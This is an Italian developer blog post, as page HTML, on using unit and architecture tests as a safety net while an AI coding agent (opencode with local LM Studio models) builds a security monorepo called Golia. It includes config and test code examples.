      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>
  <main>
    <article class="article-content">
      <div class="article-banner">
        <img src="../assets/writing/ai-agents-banner.png" alt="AI agents programming">
      </div>

      <h2>I unit test come rete di sicurezza quando si programma con agenti AI</h2>
      <p>
        Ultimamente sto sviluppando <strong>Golia</strong>, una suite per la sicurezza applicativa e le operazioni offensive, usando un workflow completamente diverso da quello a cui ero abituato. Niente più pair programming, niente più revisioni manuali rigide. Al posto mio c'è un agente AI che scrive codice, refactoring, e feature intere, guidato da <strong>opencode</strong> in combinazione con <strong>LM Studio</strong> per l'inferenza locale dei modelli.
      </p>
      <p>
        Il risultato è sorprendentemente efficace. Ma ha un problema fondamentale: l'AI non ha memoria del contesto. Quando modifica una funzione per aggiungere una feature, non sa che quella stessa funzione era strettamente legata a un'altra logica che non c'entra con la richiesta. E qui entrano in gioco i unit test.
      </p>

      <h2>Il contesto: un monorepo complesso</h2>
      <p>
        Golia è un monorepo npm con 10 workspace: 4 microservizi backend (Express.js + TypeScript), 4 librerie condivise (Zod schemas, auth utilities, security middleware, UI components), un frontend React e l'infrastruttura Docker. Ogni servizio comunica con MongoDB o MariaDB, gestisce autenticazione OIDC via Keycloak, e ha le proprie route, middleware e servizi.
      </p>
      <p>
        In un progetto di queste dimensioni, il rischio che un agente AI introduca regressioni è reale. Non perché l'AI sia "brava male" -- il codice che genera è spesso solido -- ma perché non vede il quadro completo. Modifica una funzione di utilità che viene usata in 3 servizi diversi e non sa che quella funzione ha 12 unit test che ne descrivono il comportamento esatto.
      </p>

      <h2>La configurazione</h2>
      <p>
        Il mio setup si basa su opencode con provider LM Studio locale. Ecco la configurazione che uso in <code>.opencode/opencode.jsonc</code>:
      </p>
      <pre><code>{
  "provider": {
    "lmstudio": {
      "npm": "@ai-sdk/openai-compatible",
      "name": "LM Studio (local)",
      "options": {
        "baseURL": "http://localhost:1234/v1"
      },
      "models": {
        "qwen/qwen3.6-35b-a3b": {
          "name": "qwen/qwen3.6-35b-a3b"
        },
        "qwen/qwen3-coder-next": {
          "name": "qwen/qwen3-coder-next"
        },
        "openai/gpt-oss-120b": {
          "name": "openai/gpt-oss-120b"
        }
      }
    }
  }
}</code></pre>
      <p>
        Uso tre modelli a seconda della complessità della task: <strong>qwen3.6-35b</strong> per le attività generali, <strong>qwen3-coder-next</strong> quando serve più precisione nel codice, e <strong>gpt-oss-120b</strong> per ragionamento complesso. Tutti girano in locale, nessun dato esce dalla mia macchina.
      </p>

      <h2>I skill di opencode</h2>
      <p>
        La cosa che fa davvero la differenza sono i <strong>skill</strong> di opencode. Sono file Markdown che definiscono convenzioni, strategie e pattern che l'AI deve seguire quando esegue determinati compiti. Nel progetto ne ho definiti cinque:
      </p>
      <ul>
        <li><strong>unit-test</strong> -- strategia di testing, cosa testare in unit vs e2e, pattern di mocking</li>
        <li><strong>e2e-test</strong> -- quando usare Playwright, cosa va testato end-to-end</li>
        <li><strong>build-project</strong> -- come avviare e resettare l'ambiente di sviluppo</li>
        <li><strong>domain-errors</strong> -- gerarchia errori di dominio, mapping HTTP, testing degli errori</li>
        <li><strong>no-legacy-fallback</strong> -- rimuovere codice legacy, normalizzatori dual-format, cast as any</li>
      </ul>
      <p>
        Quando chiedo all'AI di scrivere un test, la skill <code>unit-test</code> viene caricata automaticamente e l'agente sa esattamente quale framework usare, quali pattern seguire e cosa evitare. Senza questa, l'AI avrebbe fatto ipotesi sbagliate su dove mettere i test, come mockare le dipendenze, o che cosa testare.
      </p>
      <p>
        Ad esempio, la skill specifica esplicitamente che i flussi che richiedono autenticazione reale con Keycloak vanno testati con Playwright e2e, non con unit test. E che mockare il contesto auth con <code>as never</code> è un <em>code smell</em>. Queste sono decisioni architetturali che l'AI non prenderebbe da sola.
      </p>

      <h2>Unit test come rete di sicurezza</h2>
      <p>
        Ecco il cuore del mio workflow: ogni volta che l'AI modifica del codice, <strong>eseguo i test e verifico che tutto passi</strong>. Se un test fallisce, significa che il comportamento è cambiato e devo capire se è un cambiamento intenzionale (e quindi aggiorno il test) o una regressione (e quindi correggo il codice).
      </p>
      <p>
        La codebase usa tre runtime di test:
      </p>
      <ul>
        <li><strong>node:test</strong> -- per utility backend e pure functions</li>
        <li><strong>Vitest</strong> -- per frontend React e service API con fetch mock</li>
        <li><strong>supertest</strong> -- per middleware integration tests backend</li>
      </ul>
      <p>
        Il pattern più comune è testare funzioni pure con <code>node:test</code> e <code>node:assert/strict</code>. Funzioni senza side-effect, input deterministico → output:
      </p>
      <pre><code>import { test } from 'node:test';
import assert from 'node:assert/strict';

test('strongestRole: admin + user → admin', () => {
  assert.equal(strongestRole('admin', 'user'), 'admin');
});

test('strongestRole: null + user → user', () => {
  assert.equal(strongestRole(null, 'user'), 'user');
});</code></pre>
      <p>
        Poi ci sono i test degli <strong>Zod schemas</strong>, che verificano ogni campo obbligatorio, optional, limite di lunghezza, regex e coercion. Ogni volta che l'AI modifica uno schema, questi test mi dicono immediatamente se ha rotto qualcosa:
      </p>
      <pre><code>test('createOrganizationSchema: name required', () => {
  const result = createOrganizationSchema.safeParse({ alias: 'acme-corp' });
  assert.equal(result.success, false);
});

test('createOrganizationSchema: alias too short (2 chars)', () => {
  const result = createOrganizationSchema.safeParse({
    name: 'Acme',
    alias: 'ab',
  });
  assert.equal(result.success, false);
});</code></pre>
      <p>
        Ma il pattern che trovo più interessante sono gli <strong>architecture tests</strong>. Questi non testano comportamento -- testano che il codice sorgente rispetti pattern architetturali. Usano <code>readFileSync</code> e regex per verificare cose come l'ordine dei middleware o che certe route siano montate prima di altre:
      </p>
      <pre><code>test('routes/index.ts: org-scoped router uses authenticateToken', () => {
  const source = readFileSync(resolve(process.cwd(), 'src/routes/index.ts'), 'utf8');
  assert.ok(source.includes('authenticateToken'),
    'routes/index.ts must import and use authenticateToken');
});

test('public routes mounted before org middleware', () => {
  const source = readFileSync(resolve(__dirname, '../../src/index.ts'), 'utf8');
  const lines = source.split('\n');
  let publicRoutesLine: number | null = null;
  let orgMiddlewareLine: number | null = null;

  for (let i = 0; i &lt; lines.length; i++) {
    if (lines[i].includes("app.post('/api/v1/auth/organizations')) {
      publicRoutesLine = i;
    }
    if (lines[i].includes("app.use('/api/v1/organization/organizations/:organizationId', authenticateToken")) {
      orgMiddlewareLine = i;
    }
  }

  assert.ok(publicRoutesLine! &lt; orgMiddlewareLine!,
    `Public routes at line ${publicRoutesLine} must be before org middleware at line ${orgMiddlewareLine}`);
});</code></pre>
      <p>
        Questi test sono fondamentali quando si programma con agenti AI: l'AI potrebbe aggiungere un middleware nel posto sbagliato o montare una route pubblica dopo un guard di autenticazione. Gli architecture test catturano questi errori a livello di struttura, non di comportamento.
      </p>

      <h2>Cosa non testare in unit test</h2>
      <p>
        Una parte importante della strategia è sapere cosa <strong>non</strong> testare. I unit test sono per logica pura, contract API e rendering UI. Non hanno senso per:
      </p>
      <ul>
        <li><strong>Auth context wrappers</strong> -- mockare il contesto auth OIDC è impraticabile, richiede 30+ proprietà complesse</li>
        <li><strong>Redirect logic</strong> -- un if/else su auth state non merita un unit test</li>
        <li><strong>Flussi multi-organizzazione</strong> -- richiedono Keycloak reale per testare il token lifecycle</li>
      </ul>
      <p>
        Tutto questo va testato con Playwright e2e, dove si usa un'istanza Keycloak dev per l'autenticazione reale.
      </p>

      <h2>Il numero conta</h2>
      <p>
        Oggi la codebase ha <strong>80+ file di test</strong> con oltre <strong>4.650 righe di codice di test</strong>. Il file più lungo è <code>recomputeAuditThreats.test.ts</code> con 987 righe, che testa il motore di ricomputazione dei threat con tutti i suoi edge case: severity preservation, status preservation, note preservation, reference merging, involved assets normalization.
      </p>
      <p>
        Quando l'AI modifica quel motore, eseguo quei test. Se passano, so che il comportamento è intatto. Se uno fallisce, capisco esattamente cosa è cambiato e valuto se è un miglioramento o un bug. Senza quei test, starei guardando il codice al buio.
      </p>

      <h2>Prossimamente: gli e2e test</h2>
      <p>
        Il prossimo passo è implementare i test end-to-end con Playwright. La skill <code>e2e-test</code> è già definita e pronta, ma i test veri e propri non sono ancora stati scritti. Copriranno i flussi che attraversano più servizi: login OIDC → creazione organizzazione → gestione subscription, e i flussi del prodotto Threat Modeling.
      </p>
      <p>
        Quando saranno pronti, farò un post dedicato. Nel frattempo, i unit test sono la mia rete di sicurezza principale e mi danno la fiducia necessaria per continuare a programmare con agenti AI senza perdere il controllo su regressioni sottili.
      </p>

      <p style="margin-top: 48px; padding-top: 24px; border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 0.875rem;">
        <a href="../" style="color: var(--text-secondary);">&larr; Torna alla home</a>
      </p>
    </article>
  </main>
  <footer>
    <p>Ultimo aggiornamento: Settembre 2026</p>
  </footer>
  <script>
    (function() {
      var toggle = document.getElementById('theme-toggle');
      var html = document.documentElement;
      var stored = localStorage.getItem('cv-theme');
      function setTheme(theme) {
        html.setAttribute('data-theme', theme);
        localStorage.setItem('cv-theme', theme);
      }
      if (stored) { setTheme(stored); }
      else if (window.matchMedia('(prefers-color-scheme: dark)').matches) { setTheme('dark'); }
      toggle.addEventListener('click', function() {
        var current = html.getAttribute('data-theme');
        setTheme(current === 'dark' ? 'light' : 'dark');
      });
    })();
  </script>
  <script>
    (function() {
      var name = 'Davide Zorzella';
      var el = document.getElementById('typing-name');
      if (!el) return;
      if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) { el.textContent = name; return; }
      var i = 0;
      function type() {
        if (i < name.length) { el.textContent += name.charAt(i); i++; setTimeout(type, 80 + Math.random() * 60); }
      }
      setTimeout(type, 400);
    })();
  </script>
  <script>
    (function() {
      var canvas = document.getElementById('particles');
      if (!canvas) return;
      var ctx = canvas.getContext('2d');
      var particles = [];
      var w, h;
      var maxDist = 120;
      var animId;
      function resize() { w = canvas.width = window.innerWidth; h = canvas.height = window.innerHeight; }
      function createParticles() {
        particles = [];
        var count = Math.min(Math.floor((w * h) / 18000), 80);
        for (var i = 0; i < count; i++) {
          particles.push({ x: Math.random() * w, y: Math.random() * h, vx: (Math.random() - 0.5) * 0.4, vy: (Math.random() - 0.5) * 0.4, r: 1.5 + Math.random() * 1.5 });
        }
      }
      function getParticleColor() { var isDark = document.documentElement.getAttribute('data-theme') === 'dark'; return isDark ? 'rgba(60,60,60,' : 'rgba(180,180,180,'; }
      function getLineColor() { var isDark = document.documentElement.getAttribute('data-theme') === 'dark'; return isDark ? 'rgba(255,255,255,' : 'rgba(0,0,0,'; }
      function draw() {
        ctx.clearRect(0, 0, w, h);
        var dotColor = getParticleColor();
        var lineColor = getLineColor();
        for (var i = 0; i < particles.length; i++) {
          var p = particles[i];
          p.x += p.vx; p.y += p.vy;
          if (p.x < 0 || p.x > w) p.vx *= -1;
          if (p.y < 0 || p.y > h) p.vy *= -1;
          ctx.beginPath(); ctx.arc(p.x, p.y, p.r, 0, Math.PI * 2);
          ctx.fillStyle = dotColor + '0.5)'; ctx.fill();
          for (var j = i + 1; j < particles.length; j++) {
            var p2 = particles[j];
            var dx = p.x - p2.x, dy = p.y - p2.y, dist = Math.sqrt(dx * dx + dy * dy);
            if (dist < maxDist) {
              ctx.beginPath(); ctx.moveTo(p.x, p.y); ctx.lineTo(p2.x, p2.y);
              ctx.strokeStyle = lineColor + (0.08 * (1 - dist / maxDist)) + ')';
              ctx.lineWidth = 0.5; ctx.stroke();
            }
          }
        }
        animId = requestAnimationFrame(draw);
      }
      window.addEventListener('resize', function() { resize(); createParticles(); });
      resize(); createParticles(); draw();
      document.addEventListener('visibilitychange', function() {
        if (document.hidden) { cancelAnimationFrame(animId); } else { draw(); }
      });
    })();
  </script>
</body>
</html>
</file>



